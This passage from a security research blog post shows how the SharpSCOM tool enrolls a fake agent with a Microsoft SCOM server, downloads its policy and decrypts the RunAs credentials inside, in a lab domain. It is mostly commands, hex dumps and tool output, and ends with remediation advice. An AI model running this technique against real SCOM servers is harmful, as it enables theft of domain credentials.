
In addition, a unique 16-byte value (labeled policy_id) and two four-byte values (representing the policy length) are returned in the server response. The agent must reference these three values inside of MSG 4 to download the policy. To test this, we added a function to SharpSCOM to request the policy and parse out the relevant fields in the server response.
SharpSCOM.exe RequestPolicy /managementgroup:SCOM1 /server:scom-om1.ludus.domain /hostname:fake1.ludus.domain

█▀ █ █ ▄▀█ █▀█ █▀█ █▀ █▀▀ █▀█ █▀▄▀█
▄█ █▀█ █▀█ █▀▄ █▀▀ ▄█ █▄▄ █▄█ █ ▀ █

Author: Matt Johnson - SpecterOps - v0.0.1

[+] Using Hostname: fake1.ludus.domain (24849d66-ef29-d6c4-4ff1-3e77a3e37a54)
[+] Using Management Group: SCOM1 (f0bc91d0-6de8-1fa8-d6bd-eb98f66672ad)
[+] Server: scom-om1.ludus.domain:5723
[+] Preparing to send single agent message...
[+] [AGENT >>>>>> SCOM] [ENCRYPT] plaintext wrap token (base64): <REDACTED FOR BREVITY>
[+] [AGENT >>>>>> SCOM] [ENCRYPT] zlib decompressed wrap token (base64): <REDACTED FOR BREVITY>
[+] Waiting for server response...
[+] [AGENT <<<<<<<<< SCOM] [DECRYPT] plaintext wrap token (base64): AyBzGQQgBCD+AAAA0QAAAHicm+eqwsHEwMDxjoGBgRmInXz9fdkZGRgMU+ZOiYjOWtL8f0tTQMJz9pOB3j12jrKrVm3W2Gnw/8VfT6A6DqB6oF4G8RQGBnT5tLktKprvj1zz/2hXvvhxVYi32x2gqQwMp1v5QBRDE1SvBTOYy3A2HkIDzRIA0YwMGkAyjcGUwYjBmMGSIQUIzRl0GVIZkoBiIJYJkG3BkAxkWQDFjBgMgSxjICsJKJsKps0YEoEiyUCVegwVDLkMOQyPTyi9SCl/4Nd7NF7jsMvBEgDLhkBP
[+] [AGENT <<<<<<<<< SCOM] [DECRYPT] zlib decompressed wrap token (base64): nkUkCAIAAAjuAAAAAwAAAEJNT00HAQAAMWSdlFhbaqSD/7SCUGDnB8lRS4w+QR2qqrMouTD/6P1JTU9NCAAAAAIAAAAXZAAAyVFLjD5BHaqqsyi5MP/o/WadhCQp78TWT/E+d6PjelRLRtwBAAAAAMuFDgAAAAAAggAAAAIAAAA4AwAAAAAAAM1fAAAAAAAAF2QAEAAAAAABACgAAABmADUAMgAzADkAZABkADcALQBlAGIANQA3AC0ANABlADgAYwAtADgAYgAyADEALQAzAGIAYgA3AGUAYgBiADYAYQAzAGMANAAuAHgAbQBsAOPIIuhkd+BOjcVfKMNEwXQ=
[+] Received 225 bytes from server
[+] Server registration response received
[+] Generating policy download message
[+] server_guid: C9-51-4B-8C-3E-41-1D-AA-AA-B3-28-B9-30-FF-E8-FD
[+] policy_guid: E3-C8-22-E8-64-77-E0-4E-8D-C5-5F-28-C3-44-C1-74
[+] policy_length_1: CD-5F-00-00
[+] policy_length_2: 38-03-00-00
Policy Download Message (MSG 4)
Now that the policy has been generated, the agent can request a download of the policy XML file. The format of this request must reference the three values returned in the server response to the policy download (MSG 3) for the request to succeed.

We do not observe any entry in the event logs for this request; however, if the request succeeds, the server response will contain the XML policy data. Once again, we added a function to SharpSCOM to request the policy XML using the parsed values the server returned in MSG 3.
SharpSCOM.exe DownloadPolicy /managementgroup:SCOM1 /server:scom-om1.ludus.domain /hostname:fake1.ludus.domain

█▀ █ █ ▄▀█ █▀█ █▀█ █▀ █▀▀ █▀█ █▀▄▀█
▄█ █▀█ █▀█ █▀▄ █▀▀ ▄█ █▄▄ █▄█ █ ▀ █

Author: Matt Johnson - SpecterOps - v0.0.1

[+] Using Hostname: fake1.ludus.domain (24849d66-ef29-d6c4-4ff1-3e77a3e37a54)
[+] Using Management Group: SCOM1 (f0bc91d0-6de8-1fa8-d6bd-eb98f66672ad)
[+] Server: scom-om1.ludus.domain:5723
[+] Preparing to send single agent message...
[+] [AGENT >>>>>> SCOM] [ENCRYPT] plaintext wrap token (base64): <REDACTED FOR BREVITY>
[+] [AGENT >>>>>> SCOM] [ENCRYPT] zlib decompressed wrap token (base64): <REDACTED FOR BREVITY>
[+] Waiting for server response...
[+] [AGENT <<<<<<<<< SCOM] [DECRYPT] plaintext wrap token (base64): AyBzGQQgBCD+AAAA0QAAAHicm+eqwsHMwMDxjoGBAUgzOPn6+7IzMjAYpsydEhGdtaT5/5amgITn7CcDvXvsHGVXrdqssdPg/4u/nkB1HED1TEAsnsLAgC7/Mjvcg3XHucOsltGGG3c5TBOwuQM0lYHh9Vs2EMXQBNXLxQTmMhyPh9BAswRANCODBpBMZDBgMGcwYUgG0okMpgy6DGlgthGQZQLkGzAYAllJQL4RUF4XKJIC5CUxGAPFQWLJDJYMqUA9egwVDLkMOQxrzby3iHwsc5+U+dV8QXvtZwDNzT4E
[+] [AGENT <<<<<<<<< SCOM] [DECRYPT] zlib decompressed wrap token (base64): nkUkCAMAAAjuAAAAAwAAAEJNT00HAQAAMWSdlFhbaqSD/7SCUGDnB8lRS4w+QR2qqrMouTD/6P1JTU9NCAAAAAIAAAAXZAAAyVFLjD5BHaqqsyi5MP/o/elrV0gFuM7DBTlbMbG6QJYQPNwBAAAAAOvtBgAAAAAAggAAAAIAAAAKAgAAAAAAAMdfAAAAAAAAF2QAEAAAAAABACgAAABhADAANwA0AGMAMABhADUALQBmAGMAMAAyAC0ANAA1ADAAMQAtAGIAMgAyAGEALQA1AGQAYgBiADMAMQAyADIAYwA5AGUAZgAuAHgAbQBsAK02S7QU8XZHkmn1N6CHffM=
[+] Received 225 bytes from server
[+] Generating policy download message
[+] server_guid: C9-51-4B-8C-3E-41-1D-AA-AA-B3-28-B9-30-FF-E8-FD
[+] policy_guid: E3-C8-22-E8-64-77-E0-4E-8D-C5-5F-28-C3-44-C1-74
[+] policy_length_1: CD-5F-00-00
[+] policy_length_2: 38-03-00-00
[+] Downloading policy...
[+] [AGENT >>>>>> SCOM] [ENCRYPT] plaintext wrap token (base64): AyBzGQQgBCCoAAAAhQAAAHicm+eqwsHCwMAwA4iZgdjJ19+XnZGBwTBl7pSI6Kwlzf+3NAUkPGd/mR3uwbrj3GFWy2jDjbscpnkC1XFC9YinMDCgy58M9O6xc5RdtWqzxk6D/y/+stvcAZrKwMDKAAE6QMzFBGEzMqCC4/EMDGvNvLeIfCxzn5T51XxBe+1nALTaLn8=
[+] [AGENT >>>>>> SCOM] [ENCRYPT] zlib decompressed wrap token (base64): nkUkCAQAAACYAAAAAwAAAEJNT00HAQAAMWSdlFhbaqSD/7SCUGDnB+lrV0gFuM7DBTlbMbG6QJZJTU9NCQAAAAMAAAAXZAAA6WtXSAW4zsMFOVsxsbpAlslRS4w+QR2qqrMouTD/6P0HPNwBAAAAAAUAAAAAAAAALAAAAAoCAAAAAAAAAQAAAAAAAAAAAAAAAAAAAMdfAACtNku0FPF2R5Jp9Tegh33z
[+] Waiting for server response...
[+] [AGENT <<<<<<<<< SCOM] [DECRYPT] plaintext wrap token (base64): <REDACTED FOR BREVITY>
[+] [AGENT <<<<<<<<< SCOM] [DECRYPT] zlib decompressed wrap token (base64): <REDACTED FOR BREVITY>
[+] Received 8655 bytes from server
[+] Successfully wrote policy XML to policy_new.xml
[+] Completed
[+] Disconnected from server
Decrypting the Policy
With the policy XML data returned from the server, we can now attempt decryption. To achieve this, we can reuse our code from earlier by adding an extra argument to provide a private key for decryption in XML format. This private key corresponds to the certificate which was registered with the server during MSG 2.
SharpSCOM.exe decryptpolicy /data:"DAEAAAECAAAQZgA<REDACTED FOR BREVITY> /key:<RSAKeyValue><Modulus><REDACTED FOR BREVITY></D></RSAKeyValue>

█▀ █ █ ▄▀█ █▀█ █▀█ █▀ █▀▀ █▀█ █▀▄▀█
▄█ █▀█ █▀█ █▀▄ █▀▀ ▄█ █▄▄ █▄█ █ ▀ █

Author: Matt Johnson - SpecterOps - v0.0.1

[+] Attempting to decrypt policy data...
[+] Using private key from XML
[+] Key Size: 2048
[+] RSA key loaded successfully from XML
[+] SecureData decrypted successfully!
<SecureStorageContainer><SecureStorageReferences><Added /><Removed /><Modified /></SecureStorageReferences><SecureStorageElements><Added><SecureStorageElement Type="WindowsCredential"><SSID>00C29753F0583B2A1D9D0D81DF24F0FBA31D72B17A00000000000000000000000000000000000000</SSID><Domain>ludus</Domain><UserName>runas_account</UserName><Password>UwB1AHAAZQByAFMAZQBjAHUAcgBlACEA</Password></SecureStorageElement></Added><Removed /><Modified /></SecureStorageElements></SecureStorageContainer>
Agent Multi-Part Messages
Up until this point, we had been crafting and sending messages to the SCOM server individually (MSG 1, MSG 2 etc). However, we noticed that this sometimes resulted in unexpected behavior. Most notably, our requests would occasionally hang while waiting for a response from the server.
Recall from earlier that the SCOM protocol supports multi-part messages, where a combination of messages can be sent at one time. An example of this is shown below where a RegisterAgent (MSG 1), RegisterCertificate (MSG 2) and RequestPolicy (MSG 3) message are all sent inside a single request.
00000000  9e 45 24 08 01 00 00 00  5e 06 00 00 03 00 00 00  |.E$.....^.......|
00000010  42 4d 4f 4d 07 01 00 00  af 8d 4a 7c 63 c0 7f 1a  |BMOM......J|c...|
00000020  38 18 11 07 dc e6 a1 08  3f cd 07 e8 b6 af d1 4b  |8.......?......K|
00000030  b3 83 ce 95 29 90 54 05  49 4d 4f 4d 09 00 00 00  |....).T.IMOM....|
00000040  00 00 06 00 1f 64 00 00  3f cd 07 e8 b6 af d1 4b  |.....d..?......K|
00000050  b3 83 ce 95 29 90 54 05  00 00 00 00 00 00 00 00  |....).T.........|
00000060  00 00 00 00 00 00 00 00  ab 9e db 01 00 00 00 00  |................|
00000070  66 00 00 00 00 00 00 00  10 00 00 00 ff ff ff ff  |f...............|
00000080  ff ff ff ff ff ff ff ff  ff ff ff ff 49 4d 4f 4d  |............IMOM|
00000090  08 00 00 00 0f 00 00 00  17 64 00 00 3f cd 07 e8  |.........d..?...|
000000a0  b6 af d1 4b b3 83 ce 95  29 90 54 05 00 00 00 00  |...K....).T.....|
000000b0  00 00 00 00 00 00 00 00  00 00 00 00 b3 9e db 01  |................|
000000c0  00 00 00 00 65 00 00 00  00 00 00 00 f6 04 00 00  |....e...........|
000000d0  b2 04 00 00 10 66 00 00  0b 00 00 00 01 00 00 00  |.....f..........|
<REDACTED FOR BREVITY>
00000270  05 00 30 5b 31 22 30 20  06 03 55 04 03 13 19 53  |..0[1"0 ..U....S|
00000280  45 52 56 45 52 2d 32 30  31 39 2e 49 4e 49 54 45  |ERVER-2019.INITE|
00000290  43 48 2e 6c 6f 63 61 6c  31 21 30 1f 06 03 55 04  |CH.local1!0...U.|
000002a0  0b 13 18 52 75 6e 41 73  20 41 63 63 6f 75 6e 74  |...RunAs Account|
000002b0  20 45 6e 63 72 79 70 74  69 6f 6e 31 12 30 10 06  | Encryption1.0..|
000002c0  03 55 04 0a 13 09 4d 69  63 72 6f 73 6f 66 74 30  |.U....Microsoft0|
000002d0  1e 17 0d 32 35 30 33 32  36 32 33 34 36 30 34 5a  |...250326234604Z|
000002e0  17 0d 32 35 30 36 32 34  32 33 34 36 30 34 5a 30  |..250624234604Z0|
000002f0  5b 31 22 30 20 06 03 55  04 03 13 19 53 45 52 56  |[1"0 ..U....SERV|
00000300  45 52 2d 32 30 31 39 2e  49 4e 49 54 45 43 48 2e  |ER-2019.INITECH.|
00000310  6c 6f 63 61 6c 31 21 30  1f 06 03 55 04 0b 13 18  |local1!0...U....|
00000320  52 75 6e 41 73 20 41 63  63 6f 75 6e 74 20 45 6e  |RunAs Account En|
00000330  63 72 79 70 74 69 6f 6e  31 12 30 10 06 03 55 04  |cryption1.0...U.|
00000340  0a 13 09 4d 69 63 72 6f  73 6f 66 74 30 82 01 22  |...Microsoft0.."|
<REDACTED FOR BREVITY>
00000590  02 02 02 02 02 02 02 02  02 02 02 00 00 00 00 00  |................|
000005a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 02 02  |................|
000005b0  02 02 02 02 02 02 02 02  02 02 02 02 02 02 02 02  |................|
000005c0  02 02 00 00 00 00 49 4d  4f 4d 09 00 00 00 00 00  |......IMOM......|
000005d0  03 00 17 64 00 00 3f cd  07 e8 b6 af d1 4b b3 83  |...d..?......K..|
000005e0  ce 95 29 90 54 05 00 00  00 00 00 00 00 00 00 00  |..).T...........|
000005f0  00 00 00 00 00 00 ac 9e  db 01 00 00 00 00 67 00  |..............g.|
00000600  00 00 00 00 00 00 64 00  00 00 5e 00 00 00 32 00  |......d...^...2.|
00000610  44 00 20 00 35 00 32 00  20 00 38 00 45 00 20 00  |D. .5.2. .8.E. .|
00000620  45 00 32 00 20 00 45 00  42 00 20 00 31 00 31 00  |E.2. .E.B. .1.1.|
00000630  20 00 38 00 44 00 20 00  34 00 46 00 20 00 38 00  | .8.D. .4.F. .8.|
00000640  46 00 20 00 33 00 45 00  20 00 43 00 43 00 20 00  |F. .3.E. .C.C. .|
00000650  38 00 46 00 20 00 39 00  34 00 20 00 37 00 39 00  |8.F. .9.4. .7.9.|
00000660  20 00 35 00 35 00 20 00  34 00 42 00 00 00        | .5.5. .4.B...|
0000066e
During our testing, we noted that sending our requests as multi-part messages seemed to eliminate the random timeout issues from the server. As a result, we added a new function to SharpSCOM AutoEnroll which sends the RegisterAgent, RegisterCertificate and RequestPolicy commands together as a multi-part message. A final single DownloadPolicy message is then sent to download the policy XML file.
SharpSCOM.exe autoenroll /managementgroup:SCOM1 /server:scom-om1.ludus.domain /hostname:fake1.ludus.domain /outfile:policy_new.xml

█▀ █ █ ▄▀█ █▀█ █▀█ █▀ █▀▀ █▀█ █▀▄▀█
▄█ █▀█ █▀█ █▀▄ █▀▀ ▄█ █▄▄ █▄█ █ ▀ █

Author: Matt Johnson - SpecterOps - v0.0.1

[+] Using Hostname: fake1.ludus.domain (24849d66-ef29-d6c4-4ff1-3e77a3e37a54)
[+] Using Management Group: SCOM1 (f0bc91d0-6de8-1fa8-d6bd-eb98f66672ad)
[+] Server: scom-om1.ludus.domain:5723
[+] Preparing to send multi-part agent message...
[+] Connecting to scom-om1.ludus.domain:5723
[+] Performing Kerberos SSPI authentication...
[+] Authentication successful!
[+] Client authority:
[+] Client context user: LUDUS.DOMAIN\fake1$
[+] Client session key: FF-36-61-D8-3D-53-71-B4-F8-4F-AA-E5-D4-0F-FA-1B-1F-34-15-62-F7-F4-3F-11-16-15-4B-47-1F-25-8B-59
[+] Generating agent registration message
[+] Generating agent certificate message
[+] Generating new agent certificate for fake1.ludus.domain
[+] Subject: CN=fake1.ludus.domain, OU=RunAs Account Encryption, O=Microsoft
[+] Serial Number: 4718FEBFD26B45A24405206C262C1F66
[+] Valid From: 10/26/2025 2:32:48 AM UTC
[+] Valid To: 10/26/2026 2:32:48 AM UTC
[+] Thumbprint: 7AA2A863985A965AA7E42061F5D344D17B68DB23
[+] Public Key (Hex): <REDACTED FOR BREVITY>
[+] Certificate (DER Base64): <REDACTED FOR BREVITY>
[+] Private Key (XML): <RSAKeyValue><Modulus><REDACTED FOR BREVITY></D></RSAKeyValue>
[+] Generating agent policy request
[+] Sending multi-part agent message...
[+] Sending 1174 bytes to server...
[+] [AGENT >>>>>> SCOM] [ENCRYPT] plaintext wrap token (base64): <REDACTED FOR BREVITY>
[+] [AGENT >>>>>> SCOM] [ENCRYPT] zlib decompressed wrap token (base64): <REDACTED FOR BREVITY>
[+] Waiting for server response...
[+] [AGENT <<<<<<<<< SCOM] [DECRYPT] plaintext wrap token (base64): AyBzGQQgBCD+AAAA0QAAAHicm+eqwsHEwMDxjoGBgRmInXz9fdkZGRgMU+ZOiYjOWtL8f0tTQMJz9pOB3j12jrKrVm3W2Gnw/8VfT6A6DqB6oF4G8RQGBnT5tLktKprvj1zz/2hXvvhxVYi32x2gqQwMp1v5QBRDE1SvBTOYy3A2HkIDzRIA0YwMGkAyjcGUwYjBmMGSIQUIzRl0GVIZkoBiIJYJkG3BkAxkWQDFjBgMgSxjICsJKJsKps0YEoEiyUCVegwVDLkMOQyPTyi9SCl/4Nd7NF7jsMvBEgDLhkBP
[+] [AGENT <<<<<<<<< SCOM] [DECRYPT] zlib decompressed wrap token (base64): nkUkCAIAAAjuAAAAAwAAAEJNT00HAQAAMWSdlFhbaqSD/7SCUGDnB8lRS4w+QR2qqrMouTD/6P1JTU9NCAAAAAIAAAAXZAAAyVFLjD5BHaqqsyi5MP/o/WadhCQp78TWT/E+d6PjelRLRtwBAAAAAMuFDgAAAAAAggAAAAIAAAA4AwAAAAAAAM1fAAAAAAAAF2QAEAAAAAABACgAAABmADUAMgAzADkAZABkADcALQBlAGIANQA3AC0ANABlADgAYwAtADgAYgAyADEALQAzAGIAYgA3AGUAYgBiADYAYQAzAGMANAAuAHgAbQBsAOPIIuhkd+BOjcVfKMNEwXQ=
[+] Received 225 bytes from server
[+] Server registration response received
[+] Generating policy download message
[+] server_guid: C9-51-4B-8C-3E-41-1D-AA-AA-B3-28-B9-30-FF-E8-FD
[+] policy_guid: E3-C8-22-E8-64-77-E0-4E-8D-C5-5F-28-C3-44-C1-74
[+] policy_length_1: CD-5F-00-00
[+] policy_length_2: 38-03-00-00
[+] Sending 148 bytes to server...
[+] [AGENT >>>>>> SCOM] [ENCRYPT] plaintext wrap token (base64): AyBzGQQgBCCoAAAAhAAAAHicm+eqwsHMwMAwA4hBtJOvvy87IwODYcrcKRHRWUua/29pCkh4zp42t0VF8/2Ra/4f7coXP64K8QSq44TqEU9hYECXPxno3WPnKLtq1WaNnQb/X/x1crsDNJWBgZUBAnSA2IIZwmZkQAVn4xkYHp9QepFS/sCv92i8xmGXgyUA73oyHQ==
[+] [AGENT >>>>>> SCOM] [ENCRYPT] zlib decompressed wrap token (base64): nkUkCAMAAACYAAAAAwAAAEJNT00HAQAAMWSdlFhbaqSD/7SCUGDnB2adhCQp78TWT/E+d6PjelRJTU9NCQAAAAMAAAAXZAAAZp2EJCnvxNZP8T53o+N6VMlRS4w+QR2qqrMouTD/6P1CRtwBAAAAAAUAAAAAAAAALAAAADgDAAAAAAAAAQAAAAAAAAAAAAAAAAAAAM1fAADjyCLoZHfgTo3FXyjDRMF0
[+] Waiting for server response...
[+] [AGENT <<<<<<<<< SCOM] [DECRYPT] plaintext wrap token (base64): <REDACTED FOR BREVITY>
[+] [AGENT <<<<<<<<< SCOM] [DECRYPT] zlib decompressed wrap token (base64): <REDACTED FOR BREVITY>
[+] Received 8655 bytes from server
[+] Successfully wrote policy XML to policy_new.xml
[+] Completed
[+] Disconnected from server
Demo
With a solid understanding of how each message during the enrollment process is generated, we can now attempt to craft these messages ourselves and send them to the SCOM server.
In this example, we will first create a new computer account using SharpMad and spawn a new session via RunAs. Alternatively, we could run this from a SYSTEM cmd on a domain-joined machine (not currently enrolled with SCOM). We will attempt to enroll the computer with SCOM, register a certificate, and download and decrypt the policy.
Remediation
The off-host attacks above can be mitigated by enabling Manual Approval if manual agent installation is required. To limit exposure of RunAs credentials, ensure they are only distributed to specific computers via the More secure setting.
Finally, for monitoring of SQL servers specifically, Microsoft recommends migrating away from traditional RunAs accounts in favor of Service SIDs.